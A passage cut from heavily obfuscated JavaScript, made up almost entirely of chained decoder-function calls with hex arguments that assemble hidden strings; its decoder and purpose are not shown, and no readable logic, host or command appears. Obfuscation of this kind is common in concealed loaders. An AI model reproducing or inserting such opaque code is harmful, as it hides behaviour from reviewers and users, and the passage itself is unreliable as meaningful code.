0x4b4,-0x6b8,-0x83e,-0x763,0x1244)+vL(0x825,0xa41,0x1bfb,0xf7d,0xd00)+vt(0x11f1,0x1669,0x1208,0xdc8,0x1022)+vt(0x6f6,0x201,0x5d2,-0x23,-0x6e1)+vd(0xf4c,0x755,0x1118,0x17ee,0x1825)+(vF(0x14bc,0x1dd9,0x1b75,0x4ba,0x1070)+vL(0x13c7,0x2624,0x2051,0x196e,0x1ae8)+vL(0x2285,0x1dfb,0x1edd,0x14d9,0x1b8d)+vF(0x104d,0x3fc,0xf6f,0xb1,0xc57)+vd(0xff5,0x1b3a,0x1245,0x1d95,0x2f4)+vd(0x158a,0x8fc,0x1bac,0x148e,0x189b)+vt(0x110,0x838,0xb14,0x3e9,0x10ea)+vF(0x9ad,-0xa11,-0x81e,-0x4ef,0x92)+vd(0x1e9c,0x1222,0x17ad,0x1a5e,0x23e1)+vL(0x111a,0x10ce,0x2308,0x1859,0x119a)+vt(0x20e4,0x1597,0x99d,0x16fe,0xe22)+vJ(0x3b0,0xb17,0x9be,0x130,-0x2d8)+vt(-0x492,0x473,-0x27f,0x8b8,0x11ed)+vt(0x1fd3,0x180d,0x2188,0xa4c,0x1815)+vt(0x8f4,0x1b4,-0xa0b,0x14f,-0x5c)+vJ(0x1753,0xfcc,0xcaa,0x212f,0x2426)+vt(0x18ab,0xd31,0x1537,0x10f9,0x1a6e)+vJ(0x16e2,0xfbf,0x1f51,0xde8,0x2257)+vt(-0x7f5,0x507,0x828,0xedc,0xbb0)+vJ(0x7dd,0x153b,0xacb,0xd3f,0x45d)+vJ(0xb77,0xc36,0x9bf,0xd4,0x18ec)+vF(0x102e,0x118,0x61f,-0x178,0xa05)+vL(0x1715,0x15e7,0xf2f,0x14c8,0x1b26)+vF(0x1c3c,0x159d,0x164c,0xab5,0x139b)+vJ(0x25a,-0x1d0,-0x932,-0xad7,-0xcc)+vL(0xb36,0xc5f,-0x164,0xa37,0xd05)+vJ(0x284,0xd07,-0x62c,0x2f2,-0xb12)+vL(0x279b,0x13e4,0x13e7,0x1ca3,0x23c2)+vF(-0xbd4,-0xaf8,0x212,-0x3d8,0xee)+vJ(0x27a,0x8cf,-0x9dd,0xccf,-0x4f3)+vJ(0x5b2,0x7fe,-0x2e2,0x6cd,0xb9c)+vt(0x1001,0xe95,0xcf7,0xfba,0x16b6)+vL(0x527,0xbf8,0x180e,0xf39,0x137e)+vd(0xeab,0xc0c,0x2b8,0x188c,0x14ae)+vd(0x1356,0xef8,0x7f3,0xb78,0x1fad)+vt(0xfe0,0x1993,0x1c1f,0xcd0,0x1bd0)+vd(0x12a6,0x1c92,0xf13,0xaf0,0x13d1)+vd(0xb94,0x44c,0x55b,0x785,0xb66)+vF(0x2133,0xe7e,0x2321,0x21f4,0x16f8)+vt(0x139f,0xbd2,0x13a0,0x7d9,0xe3d)+vt(0xc8e,0x91a,0x1081,-0x499,0x2fe)+vd(0x1b43,0x167d,0x1978,0x12bb,0x110a)+vt(0x15f3,0x11a6,0x14ae,0x167b,0x7f2)+vt(0xb65,0xf5f,0x4e7,0x1670,0xb28)+vt(0x14d1,0x97d,-0x2c9,0x16ad,0xd2a)+vt(0xc0,0xc8c,0x1a4b,0xb12,0xee8)+vd(0x9ad,0x6ef,0xe81,0x1453,0x4c7)+vL(0x14f5,-0x10,0xc2e,0xcb1,0x7a3)+vF(0x695,0x356,0x911,0x969,0xcc0)+vd(0x66a,0x645,0x1047,0x19d,0x676)+vJ(0x878,0x54e,-0x21d,0x164b,0x1472)+vJ(0x6f8,0xaaf,-0x68a,0x154,0x365)+vt(0x596,0xe01,0x9ce,0x1a8,0xf4e)+vF(0x9dc,0x1f94,0xcd4,0x1d1d,0x11d6)+vJ(0x1814,0x16c4,0x200a,0xe4b,0x212e)+vd(0x14e4,0x18be,0x712,0x1cbc,0xeb7)+vL(0xfac,0xdc0,0x324,0x464,0x1ea)+vF(0x1d2f,0xe36,0x1a77,0xd16,0x120d)+vF(0x1fec,0x1f6f,0xc2c,0x13e3,0x18c0)+vF(0x1db6,0x25a2,0x1770,0x1499,0x1a41)+vJ(0x41b,-0x188,0x281,0x1ac,0x1023)+vJ(0x1000,0x22e,0xf86,0x6e0,0x1d91)+vd(0x1772,0x16aa,0x21ae,0x1d48,0x20ad)+vL(0x92d,0x8c0,0x54d,0xea9,0x5c8)+vL(0x1a45,0x164f,0x14b2,0x1089,0x11e6)+vt(0x1150,0x1237,0x1ba5,0x12bd,0x527)+vd(0xb8b,0x3d0,0x433,0x1913,0x17c0)+vJ(-0x1a1,-0x97f,-0xcff,0x82e,0xc34)+vt(0x1610,0x1b49,0x2797,0x20a1,0x1768)+vt(0x20ef,0x179f,0x1cbb,0x2575,0x1f40)+vF(0x20c3,0xfbd,0x10c9,0x18ac,0x13ff)+vt(0xfab,0x77b,0xc05,-0x1c3,0xd84)+vd(0x7c6,0x6,0xea0,0x932,0x7c8)+vL(0x1828,0x13ed,0x1e93,0x18c7,0x1ede)+vd(0x507,0x128c,0xf76,0xbda,0xaec)+vF(0x1a4b,0xd52,0x75a,0x166,0xcc2)+vt(0x456,0xd31,0xcae,0x262,0x1298)+vt(0x2809,0x1aad,0x1e6f,0x1d74,0x16f3)+vd(0x85a,0x184,0x1433,0xc6,0xe98)+vJ(0x7dd,0x17,0xd0a,0x2a5,0x9e7)+vt(0x10e0,0x1ad9,0x21b2,0x1413,0x1f06)+vF(0x21ef,0x14c8,0x1bb5,0x1371,0x15f0)+vJ(0x1043,0x798,0xb03,0x192d,0x15fd)+vt(0xc0a,0x1533,0x157d,0x1ce6,0x1e6c)+vt(0x1379,0x625,0x2bf,0x659,0x5b1)+vF(0xb9c,0x501,0x1103,0xd1a,0x7e5)+vt(0x585,0x7bb,0xb74,0xa91,0xbf)+vt(0x1b4e,0x164f,0xf8e,0x8cc,0x1b8b)+vL(0xa02,0xd70,-0x302,0x203,0xa68)+vF(0x933,0xe70,0xcf4,0xacd,0xecb)+vL(0x1a3e,0x1273,0x14b8,0xf7b,0xa93)+vF(0xb93,0x13eb,0x1443,0x11fd,0x1438)+vL(0xe79,0x5d5,0x1b71,0x13ab,0x166a)+vd(0x1108,0x5f3,0x1b48,0x3ff,0x7c6)+vJ(-0x271,-0x799,-0x133,-0x5de,-0x844)+vJ(-0x12c,-0xc28,-0x4bc,0x5e4,0x7b6)+vJ(0x1825,0x1970,0x235d,0x1e33,0x2291)+vt(0x16f1,0x18cf,0x1a98,0xe52,0x1983)+vJ(0xb41,0x1062,0xe54,-0x1f2,0x13e0)+vF(0x1aa,0x5f1,0x5bd,0x1adb,0xea0)+vL(0xfff,0x1c42,0x1708,0x1cdd,0x1783)+vF(0x599,0x75a,0x1d89,0x1446,0x1009)+vF(0x476,0xc79,0x15e0,0x160a,0x11ca)+vF(0x14f3,0xd1a,0xd21,0xb60,0xdf7)+vt(0x1067,0x80e,0xb2a,-0x32,0x450)+vt(0x1248,0xc4a,0x957,-0x4a,0xed5)+vF(0x61f,0x287,0xa98,0xd61,0x953)+vt(0x35a,0x675,0x800,0x58d,0x140d)+vF(0x16aa,0x1cf5,0xe30,0xd38,0xf86)+vd(0x7a1,0x295,0x8ce,0x593,-0x1a8)+vL(0x1044,0x1b80,0x213b,0x1426,0xf01)+vd(0x889,0x12ec,0x740,0xcc9,0xbea)+vJ(0x7e1,0x1127,0x1e1,0x262,0xcb6)+vd(0x16c8,0xc64,0xc0c,0x2121,0x141c)+vt(0x628,0xf55,0x238,0x1ce3,0x1d12)+vt(0x127a,0x790,0xe,-0x34d,-0x4a3)+vd(0xd97,0xb1b,0x197d,0x16ed,0xcc)+vd(0x449,0xbe,-0x680,0xf14,0xa37)+vd(0x716,0xf,0x6d1,0x143f,0x133)+vL(0x1659,0x29fd,0x15d3,0x1c87,0xf9f)+vL(0xce9,0x841,0x37a,0x855,0x1241)+vF(0x86e,0x285,0x2eb,0x3a7,0x220)+vd(0x57c,0x367,0x131c,0xce8,0x1113)+vL(0x1397,-0x108,0x107c,0xb6c,0x6c5)+vd(0xd5b,0xd37,0x10b3,0xef9,0x4f1)+vd(0x1c3f,0x1174,0x16e6,0x2928,0x20a9)+vF(0xd8e,0x1a08,0xfb8,0x5c3,0x1097)+vF(-0x7de,-0x709,-0x45,0xf4f,0x50f)+vd(0x11f1,0xcdb,0x12dd,0x1357,0x1c96)+vF(0x1625,0xd50,0xd27,0x1e6e,0x1370)+vt(0x16ad,0xec8,0x16e1,0x58c,0x6e3)+vd(0x135a,0x89b,0x1f40,0x60a,0x14e8)+vd(0x1e4e,0x10cd,0x2be5,0x11fb,0x24a9)+vd(0x1a4a,0x15e8,0x20b3,0x1caf,0x24fc)+vJ(0xee5,0x87d,0x224,0x282,0x18e6)+vt(0x1aac,0x1bdb,0x2838,0x1c04,0x173c)+vL(0x10b0,-0x2,-0x4,0x347,-0xa54)+vJ(0x822,0x14f6,-0x70,0x911,0x799)+vt(0x21a2,0x1bb0,0x1378,0x14e1,0x2272)+vt(0x15ac,0xa54,0x449,0x10e9,-0x2f6)+vt(0x1cfc,0x10ba,0x11fb,0x1836,0xc77)+vt(0x277c,0x19e4,0x1bcd,0x13e7,0x22d7)+vL(-0x3ba,-0x436,0xbb3,0x559,-0x67f)+vL(0x25d3,0x2653,0x16f4,0x1a34,0x14ab)+vt(0x1876,0xfe6,0x19a6,0x1540,0x641)+vJ(0xbb1,0x668,0xc9d,0x6f4,0xb7f)+vJ(0x44c,0xe3,-0x7ca,0x23d,-0x728)+vt(0xff5,0x46c,0x6bd,0xedd,-0x43e)+vd(0xf6c,0x1088,0x1295,0xb53,0x13ec)+vd(0x493,0x997,0x1f1,0x9c5,0x2ee)+vJ(0x1488,0xdc3,0x153a,0x844,0xc80)+vt(0x17bf,0x14ad,0x18c8,0x1f4d,0x14fa)+vF(0x1407,0xbe2,0xe42,0x12b0,0x140a)+vL(0xa66,0xc14,0x1284,0x860,0x556)+vd(0x731,0x7b3,-0x4a5,0x6c8,-0x131)+vF(0xa19,-0x473,-0x4d7,0x7e1,0x6f1)+vd(0x1f71,0x172b,0x2353,0x2435,0x2010)+vF(0x10a5,-0x25a,0xd93,0x630,0x718)+vF(0xebc,0xbcb,0x14f8,0x135d,0xcaf)+vd(0x850,0xfce,0x344,0x1023,0x7b3)+vJ(0x13d2,0x20f7,0xd85,0x1a58,0x1905)+vL(-0xef,-0x133,0x16ac,0xb23,0x12c1)+vt(0x378,0x400,0xfd6,0xd19,0xdcf)+vd(0x17ac,0xc56,0x11f5,0x21f2,0x1618)+vJ(0x152a,0xed5,0x1263,0x221d,0x2133)+vF(0x158f,0xb15,0x14ad,0x1bc9,0x15e7)+vL(-0x75b,-0xae6,0x19,0x2a1,0xee5)+vL(-0x7a6,-0x697,-0xa50,0x2b2,-0x8aa)+vF(0x177,0x613,-0x33f,0x72e,0x75a)+vJ(0x18ad,0x2665,0x201d,0x1d49,0xc2a)+vL(0x232f,0x14e9,0x229e,0x1817,0x18d0)+vt(0x16af,0x1034,0x1a5b,0x3f3,0x122a)+vL(0xa96,0x96e,0x2ea,0xd01,0x153)+vJ(0x1042,0x1ae9,0x1551,0x17c7,0x1512)+vL(0x833,0x1478,0x79b,0x6df,0x50b)+vL(0x1796,0x9a0,0x1493,0xa37,0x1cf)+vF(0x1767,0x15d0,0x145,0x30e,0xaf1)+vd(0x922,-0x176,0xe81,0xaee,0x8bc)+vJ(0x326,-0x70b,0x5aa,-0xe4,0x158)+vt(0x17a8,0x16f3,0x1ed1,0x1b16,0xe63)+vt(0x6e5,0x9bb,0x1165,0x1232,0xa0)+vd(0x181e,0x1cfe,0x2112,0x21b0,0x1eed)+vJ(0xd29,0x564,-0xab,0x146c,0xdca)+vJ(0x15c7,0xb0d,0xefa,0x1a9b,0xc17)+vJ(0x1885,0x15ae,0x1b32,0xec6,0x1f58)+vL(0x1b63,0x1d1e,0x1609,0x114b,0x6ac)+vF(0x4c6,0xf25,0x2f9,0x5f7,0x1b0)+vd(0x1426,0x118e,0x1153,0x1b73,0x7f3)+vt(0x1b20,0xe49,0xbf3,0xc01,0x18b8)+vt(0xd7e,0x3e5,-0x5a7,0x585,0xcf2)+vJ(0xe0c,0x8dc,0x195b,0x5af,0x940)+vL(0xce1,0xb9d,0xc44,0xc58,0x741)+vd(0xcf3,0x43c,0x163f,0x14fd,0xbd6)+vF(0x1331,0x25c0,0x2490,0x1119,0x1aed)+vd(0x196a,0x1aaa,0xca0,0x1fa7,0xdbc)+vd(0xaf2,0xc31,0x1189,0x720,0x1333)+vd(0x1285,0x16e3,0xd0d,0x919,0x169f)+vJ(0x56a,0x1152,-0x6a,0x45e,0x170)+vt(0x10b1,0x1643,0xa2c,0x1da7,0x12cf)+vd(0x11ac,0x7f9,0x1e9a,0x1298,0x551))+(vF(-0xad2,0x8e3,-0x9c4,0xbb8,0x102)+vF(0x18f2,0x152e,0x107a,0x154b,0x16ef)+vJ(0x58d,0x317,0x1333,-0x64c,-0x49e)+vL(0x1204,0x12b4,0x134a,0x68a,-0x38)+vL(0x925,0xcf7,0x1727,0x1202,0xf8b)+vF(-0x153,-0x42a,0x2a4,-0x405,0x1e4)+vF(0xa03,0x18c,0x1236,0x14bc,0x79f)+vF(0xa25,0x1c37,0x2243,0x22fb,0x17a9)+vL(-0x9e6,0xc7b,-0x484,0x283,0xfce)+vt(0x1f9c,0x129c,0x1de1,0xf79,0x8aa)+vL(0x4db,0x17b4,-0xa,0xd16,0x18d1)+vF(0x1647,0xc69,-0x472,0xb11,0x871)+vF(0x142d,0x16fe,0x1043,0xf7a,0xe2a)+vt(-0x25e,0x637,0x79b,-0x5ce,0xd3b)+vd(0x19d5,0x21b0,0x22f2,0x1bbd,0x1876)+vL(0x1ec0,0x16ee,0x1c59,0x1c64,0x1346)+vd(0xaf7,-0x95,-0x1c5,0x39c,0x12a2)+vt(0x18c8,0x1183,0x16dc,0x1101,0x143d)+vJ(0x9c9,0xb53,0xa8e,0x1517,0xe25)+vL(0x1004,0x17fd,0x1fa3,0x1731,0xbf5)+vd(0xdd5,0x102e,0x166f,0x3e9,0x173)+vd(0x1ea9,0x1519,0x1ec0,0x154e,0x11a7)+vJ(0x10b9,0x5d0,0x1900,0x1a9b,0xad2)+vJ(0xa0e,0x8c0,0xad2,0x1448,0x539)+vL(-0x7be,0x81e,0x566,0x545,0x127a)+vL(0x1454,0xb79,0x19f0,0x165e,0x108f)+vL(0x13f1,0x14b6,0x20de,0x1a0f,0x246d)+vd(0x120b,0x1c29,0x10a3,0x104f,0x9ca)+vL(0x1380,0x14d2,0x1767,0xbf7,-0x6a)+vd(0x1f5c,0x2946,0x18ae,0x1784,0x2499)+vF(0x1406,0x6d9,0x9da,0x1722,0x1003)+vL(0x170d,0x155e,0xb5c,0x14d6,0x1fbe)+vL(0x167d,0xb9f,0xcbd,0x18a4,0x2611)+vF(0xc10,0x60e,-0x415,-0x58,0x8b8)+vJ(0x1858,0x1d6a,0x1f3d,0x21a8,0x22e7)+vt(0x120b,0x18c8,0x11f7,0x2095,0x1feb)+vd(0x1f29,0x24d4,0x2004,0x2bf2,0x2445)+vL(0x13cc,0x1a,0xefe,0xae6,-0x10b)+vd(0x9dd,-0x2ba,0x96,0xb88,0xf04)+vd(0x451,0x767,0xed2,-0x36c,-0x15)+vd(0x1f76,0x28ea,0x2220,0x24b3,0x268f)+vd(0x12ac,0x88a,0x1b15,0x12a0,0x15dd)+vt(0xf15,0x1adb,0x1d59,0xf85,0x1eb5)+vL(0x241c,0x1405,0xb38,0x179a,0x1977)+vt(0x7b6,0xe6b,0x186e,0x1422,0x9c)+vd(0x74a,-0x5e8,0x409,0x5ce,0x138)+vJ(0xd88,0x104a,0x118,0x1768,0x2ec)+vF(0xe72,0x85b,0x1287,0x1a2b,0x1253)+vt(0x7c4,0xd80,0xb79,0x128c,0x1239)+vJ(0x14a2,0x14c7,0xac7,0x173d,0x8f0)+vt(0x23d0,0x1a27,0x25c1,0xd2e,0x1a2b)+vJ(0x115f,0x118f,0xb0c,0x1b3e,0x7a8)+vF(-0x545,0x1c,0x9a5,0x1018,0x6f8)+vt(0x1539,0x16c6,0x22a4,0x1b63,0xb90)+vt(0xe9,0xa9a,0xfb8,0x262,0x19b)+vL(0x8d6,0xba9,0xfb5,0x1334,0x195a)+vd(0xd5c,0x1239,0xbe,0x1953,0xda0)+vJ(-0x1a9,0x2ee,-0x520,0x7bb,-0x21f)+vL(0x1be0,0xd46,0x1e15,0x1852,0x1707)+vF(0x1498,0x1131,0x19a3,0x8b4,0x11eb)+vd(0x1334,0x1791,0x1a53,0x1a75,0x12a8)+vL(-0xbf3,0x31c,0xb1c,0x1d8,0x2dd)+vJ(0x48c,-0x5f6,-0x1fe,0x407,0x925)+vL(0x6c,0xd5c,0x101,0x871,0x1213)+vL(0x62d,0x107f,0x19d1,0xe46,0xf77)+vF(0x1428,0x1835,0x1857,0x16b1,0x141f)+vt(0x6cd,0x5e4,0xb40,0x24f,0xbff)+vJ(-0xc1,-0x36a,-0x10a,-0x5ce,0xaf6)+vL(0x1c4,0xfb1,-0x27e,0x7b4,0x105e)+vt(0xff8,0xee3,0x12a1,0x15ab,0x1a00)+vL(0x20a1,0x1aa4,0xaf4,0x1460,0x2213)+vd(0x1de7,0x2a10,0x1e7c,0x25ea,0x28e0)+vt(-0x3b3,0x21b,0x495,-0x360,0xf0e)+vF(0x122f,0x1331,0xbb2,0x10b3,0x1549)+vd(0x1387,0xb8f,0xfe7,0x1674,0x20ca)+vd(0xf9a,0x15a1,0x13cd,0x12af,0x151d)+vL(0x1648,0x1071,0xc2d,0x14c7,0x1c20)+vd(0x978,0x10fd,0x55c,0x12e4,0x10a)+vt(0x14bb,0x97d,0x169a,0xeec,0x5d5)+vt(0x790,0xe1f,0x12a2,0x1aac,0xb30)+vJ(0x204,-0x829,0xa9,-0x90e,-0x6fe)+vF(0x26,0x544,-0x2d4,0x125a,0x559)+vL(0x2228,0x1dae,0x16c3,0x17ad,0x245f)+vF(0xa8e,0x1485,0x119a,0xf4,0x823)+vJ(0x1100,0x10bb,0xac2,0x164e,0x12f5)+vL(0x16b2,0x18a5,0x9dd,0x11ae,0x662)+vL(0x204b,0xb31,0xf12,0x129c,0x1ac8)+vt(0x257b,0x1c50,0x1c98,0x1381,0x2578)+vL(0x963,0x707,0x84c,0x114b,0x122b)+vJ(-0x83,-0x812,-0xbfb,-0x8d6,0x6fe)+vd(0x1b17,0x1d48,0x176a,0x1c6e,0xe55)+vL(0x78f,0x696,0xb1,0xc1f,0x356)+vF(0x160,0xe0b,0xd74,0xd03,0x24d)+vt(0x8bb,0x11d7,0x1c5e,0x1a06,0x598)+vt(0xe85,0xb9e,-0x173,0x348,0x14bd)+vL(0x655,-0x163,0x10a3,0xa5a,0x1004)+vF(0x10f6,-0x8dd,0xc62,0xcfb,0x456)+vL(0xc88,0x2017,0x1316,0x1774,0xb1f)+vJ(0x3d4,0x224,0x11a9,0xaba,-0x334)+vL(0xb64,0x354,0x1339,0xfec,0x36f)+vJ(0xc01,0x14b,0x44d,0x1467,0x1575)+vL(0xfb1,0x121c,0xa83,0xa93,0x6dd)+vF(0x7f6,0x184b,0x30a,0x1ce0,0xfef)+vL(0xc9a,0x9f3,0x1259,0x15d5,0x1d3d)+vF(0x1bc0,0x7a6,0x2c2,0xba0,0xf6f)+vJ(-0x1ff,-0xc5d,0xbd6,-0x23a,-0x105)+vd(0x1892,0x1e41,0x1213,0x1e90,0x1b83)+vd(0x8b6,0x4ed,-0x137,0xd10,-0x200)+vL(0x831,0xb2e,0x47a,0x437,-0x326)+vJ(0x853,0x914,0x1e0,0xf72,0xc0f)+vF(-0x564,0xc73,0xead,0x5c4,0x307)+vJ(0x173,0x118,0x561,0xd19,-0x319)+vd(0x158e,0x1168,0x11d1,0x1c48,0x1816)+vF(0x242b,0x1337,0x20a3,0x182c,0x1893)+vd(0x18e1,0x22c2,0xc11,0x1b1f,0x10ac)+vd(0x1f3c,0x252c,0x1e43,0x193d,0x29cb)+vL(0x4a9,-0x5b5,0xdc4,0x340,0x835)+vF(0x14d6,0x12fb,0x180d,0x5f2,0xb2a)+vL(0xdf2,0x58e,0x5e8,0xa87,-0x161)+vL(0xd93,-0x43d,0x7aa,0x49f,-0x28c)+vd(0x152a,0x11b2,0x175a,0x180a,0x198b)+vt(-0x5f,0xb9e,0x163b,-0x29,0x143b)+vJ(0x5d5,0x2d8,0x474,0x1ec,-0x6e5)+vt(0x115f,0x5ee,-0x305,0x4cc,-0x77d)+vd(0x1a0d,0x1b8f,0x1c51,0x100b,0xd6e)+vL(0x1150,0x1136,0x1585,0x859,-0x405)+vt(0x1365,0x1745,0x154b,0x1b88,0xbc9)+vJ(0x60f,-0x20c,0x1375,0x3fd,0x33)+vd(0x111d,0x1076,0x1753,0x11ce,0x840)+vd(0xcb6,0x1609,0xbdc,0x1622,0x7b0)+vt(0x92a,0x285,0xbc6,0x892,-0xaa1)+vd(0x1661,0x22d8,0x136f,0xc8b,0x1a62)+vJ(-0x1ff,-0x49f,-0xfc1,0xa2a,-0xdb3)+vd(0x1892,0x17ef,0x2314,0x212f,0x101f)+vF(0xcf8,-0x143,0x101e,0xc0c,0x3cb)+vJ(-0x4e,0x3d4,-0xbc0,-0x3b3,-0x9f5)+vL(0x34c,0xb11,0x993,0xcd8,0x11e8)+vt(-0x21e,0x49f,-0x14f,0x193,-0x6fc)+vL(0x8c7,0x17bd,0xf7f,0xfa1,0x1b60)+vJ(0x641,0x3d8,0xfde,-0x1e2,-0xfb)+vJ(0x52c,0xd9a,0x1138,0xe9,-0xc2)+vJ(0x1497,0x1376,0x1116,0x1998,0x12b7)+vF(0x7f0,0xb2b,0x2c5,0x85a,0xf74)+vJ(0x1035,0xeb0,0x13c2,0x16c4,0x1df3)+vd(0xff7,0xc37,0xaa4,0x57d,0x1b93)+vJ(0x27c,-0x250,-0x129,0x522,0x93f)+vd(0xacd,0x1068,0x170e,-0x2fc,0x332)+vt(0x17a7,0xa7c,-0x17b,0x915,0x1297)+vF(0x8bf,0x121f,0x1765,0xdea,0x1279)+vL(-0x135,0xfc8,0x17e,0x834,0xa12)+vL(0x29b,0x1242,-0x301,0xab7,0x1507)+vd(0xe91,0xfa2,0x1569,0x25c,0x15ff)+vJ(0x1748,0xc78,0xff9,0x20b9,0x13e3)+vL(-0x380,0x19f,-0x92,0x834,0x9c1)+vJ(0x25b,0xd8e,0x49c,0x30c,0x46b)+vF(0xb52,0x10f9,-0x3f4,0xdd2,0x912)+vL(0x6cd,-0x7c5,0xd84,0x4c0,0xa0e)+vt(0x614,0xf4b,0x14bd,0x19f7,0x14ee)+vd(0xe64,0x198c,0xeb4,0x805,0x374)+vJ(0x6df,0xbe1,0x12bd,-0x552,-0x451)+vJ(0x3b,-0xa72,0x1ee,0x5fd,0x165)+vt(0x17ba,0xbc3,0x1996,0x5ba,-0xed)+vJ(0x12eb,0x1507,0x13fd,0xf4c,0x203c)+vF(-0x393,-0x456,0xc8c,0xc29,0x193)+vd(0x1ce7,0xff3,0x21cb,0x1b17,0x11fa)+vd(0xf05,0x1967,0x7ef,0x13f3,0x1480)+vL(0xb60,0x15e7,0xc2d,0xfbd,0x160b)+vt(-0x6ab,0x259,-0x75a,0x92f,0xa5b)+vd(0x135a,0x5c4,0x1100,0x12fd,0x756)+vt(0x20ee,0x160f,0x17b4,0x223b,0x1043)+vL(0x55,0x4d0,0x94,0x73d,0xa9d)+vL(0x8c4,-0x3d0,0x126e,0x72d,-0x81)+vt(0x2750,0x1c6f,0x2589,0x14e3,0x20b0)+vt(0x6db,0x68c,0x716,-0x4ae,0x13be)+vd(0x16f7,0xf8c,0x17eb,0x1dfe,0x1a8f)+vJ(0x7b4,0xc02,0xb4b,-0x44d,0x71c)+vt(0x270,0x244,-0x874,0xe03,-0x5ae)+vL(0x11e3,0xb92,0x121c,0x5f1,0x841)+vt(0x1705,0x16b4,0xcc3,0x21ff,0x20f1)+vL(0x29c,0xa60,0x191f,0xd0a,0xaec)+vt(0x130b,0x1a87,0x1da8,0x1f36,0x2019)+vL(0x11dc,0xa7d,0x17f4,0x1644,0x15ea)+vF(0x5f1,-0x677,0xf5,-0x1dc,0x65)+vd(0x16c7,0xeb2,0x1bb1,0x15a7,0x1a7d)+vF(0x209c,0x20bf,0xcdf,0xbec,0x1334)+vF(-0x882,0xc5e,-0x14e,0x94e,0x156)+vJ(0x1579,0x17fd,0x1fa5,0xc3a,0x7e0)+vL(0xfdc,0x45f,0x3e3,0xef5,0x1658)+vJ(0xbab,0x13d4,0xb8e,0x9ef,0x803)+vF(0x86f,0xb7f,0xc8c,-0x108,0xa98)+vt(0x1b8b,0x1c8e,0x21d4,0x2927,0x16d8)+vF(0x105b,0xb76,0x50,0xc6e,0xe01)+vJ(0x1087,0x30a,0x630,0x67a,0xbd1)+vt(0xa83,0x137e,0x110c,0x1182,0x1916)+vt(0xb28,0x770,0x1325,0x9f4,0x1235)+vL(0x1661,0xd56,0x196d,0x18e5,0xd2f)+vt(0x69f,0x1fc,-0x2d2,0x4fe,0x3b7)+vt(-0x263,0x4e9,-0xf4,-0x3e5,0xb5)+vt(0x1a53,0x156a,0x1a94,0x200a,0x1bd0)+vL(0x169c,0x1c17,0x144f,0x17d2,0x137f))+(vd(0x826,0x13c2,0x121d,0x5b6,0x2bd)+vt(0xc02,0x136a,0x19ca,0xfd6,0xc2a)+vJ(0x68d,-0x643,-0x4cd,0x1105,0xd7c)+vL(0x6b9,0x1376,0x116a,0x142b,0x1606)+vd(0xd19,0x5a0,0x19e8,0xaf4,0xa39)+vL(0x222f,0x21fe,0x1571,0x1867,0x1c95)+vd(0xae9,0xfc2,0x101f,0x116d,0x158a)+vt(-0x43c,0x739,0x628,0x104b,-0x64c)+vF(0xf26,0xbd4,-0x9ee,0xa2c,0x33b)+vt(0x212,0xc22,-0x36,0x4cf,-0x179)+vt(0x532,0x2f3,0x9ba,-0x8b1,0x7b7)+vt(0x23ec,0x1773,0xe13,0x130f,0x166d)+vF(0x71b,0xb1b,0x6d6,0x46a,0xa64)+vL(0x21c,-0x555,-0x265,0x843,0x149e)+vJ(0x12cc,0x1650,0x1108,0x1678,0x1b55)+vt(0x1e74,0x12bd,0xde7,0x1d05,0x1df7)+vL(-0x7ab,0xef6,0x36b,0x365,0x6a4)),'hIqWH':vd(0xe8a,0xfa3,0xf8f,0x150c,0x18e6),'xDAzd':'H','UhDIZ':vF(-0xdd5,0x650,0x4e6,0x63e,-0x1)+vJ(0x1f4,-0x7d7,0xd3b,0x56,-0x45d)+vd(0x161b,0x1a66,0x1445,0x8ee,0x166f)+vL(0x12db,0x213e,0x1496,0x1557,0x11c3)+vJ(0x13b7,0x17e4,0x817,0x1f34,0x7a9)+vF(0xf1c,0x1c68,0xaff,0x9b1,0x1406)+vF(0x1cd1,0x21c7,0x1ae0,0x879,0x14cb)+vd(0x1272,0x10f0,0xfa3,0x4cd,0x1ff6)+vJ(0x842,0x1506,-0xcd,0x641,0x13d3)+vF(0x51d,0xf9b,0x7d8,0xe21,0x8f8)+vF(0x943,0xbdc,0xa81,0x1a64,0x16f0)+vJ(0xe57,0x11fc,0x103,0x1542,0x15a)+vt(0x888,0x1057,0xfcf,0x9f4,0x1091)+vL(0x162b,0x284c,0x2353,0x1b76,0x10a7)+vt(0x685,0x727,0x65a,0x85a,0x9dc)+vL(0x965,0xb8,0x64,0x9f2,0x405)+vL(0x12a9,0x1b12,0x2765,0x1bd5,0x1616)+vL(0x14f1,0x21f3,0x982,0x1584,0xf14)+vd(0x129a,0x722,0xb64,0x524,0xef8)+vL(0x1c4a,0x9f4,0x1d7f,0x1123,0x1249)+vL(0x2e9,0x1077,-0x155,0x53b,0x11ee)+vL(0xa47,0x1115,0xe19,0xf2b,0x1cf7)+vt(-0x14,0x798,0x55d,0x3d2,-0x134)+vt(0x2f7,0xda9,0xd36,0x114d,0x1513)+vL(0x199a,0xdc1,0xe94,0xcc3,0x1a1b)+vF(0xc6b,0x181d,0x1fd7,0x69e,0x1332)+vt(0x1c0f,0x1291,0x1781,0x514,0x13bc)+vt(0x5fe,0x120e,0x10f6,0x807,0x1e9f)+vF(-0x57e,-0x5bb,-0x1cf,-0x593,0x512)+vF(0x1566,0x85d,0xb20,0x136a,0xbbf)+vd(0x1b7b,0x1503,0x2570,0x2430,0x272f)+vL(0x254f,0xd1f,0xb01,0x1899,0x16d4)+vF(0x130d,0x615,0x121d,0x308,0x8f8)+vd(0x14a1,0x1a7e,0x1b29,0x1aac,0x1f92)+vt(0x6e8,0x393,-0x393,0xb2a,0x9a2)+vd(0x855,0x135c,0x19d,0xb90,-0x52f)+vJ(0xcee,0x120d,0x289,0x17b5,0x143d)+vJ(0x14de,0xbc8,0x168f,0xb61,0xca7)+vJ(0x8cc,0x1a,0x1da,0x14d2,0x104c)+vd(0x8dc,0x3e2,0x8ba,-0xd0,0xb48)+vF(0x4df,0x60b,0x3ed,-0x73b,0x566)+vt(0x883,0x124b,0x14a5,0x188d,0x1da6)+vt(0x2248,0x151f,0x208d,0xc85,0x79e)+vJ(0xd58,0xaca,0x3d2,0x18e1,0x595)+vt(0x19b7,0xdea,0x62b,0x119f,0x1b4e)+vt(0x1d59,0x17ce,0x1e05,0x1aef,0x17d0)+vd(0x1c14,0x1122,0x1d1f,0x26fa,0x19a2)+vt(0x1e8d,0x1be9,0x12be,0x291f,0x179a)+vJ(-0x145,-0x50,0xbb,0xb91,0x21f)+vt(-0xff,0x645,0x140c,-0x776,0x12df)+vd(0xcd0,0x1782,-0xeb,0xd2e,0x441)+vd(0x11e8,0x1042,0xfb0,0x1db3,0x597)+vt(0x290,0xe7f,0x7f0,0xefb,0x80a)+vF(0x2ef,-0x347,0x1437,0x7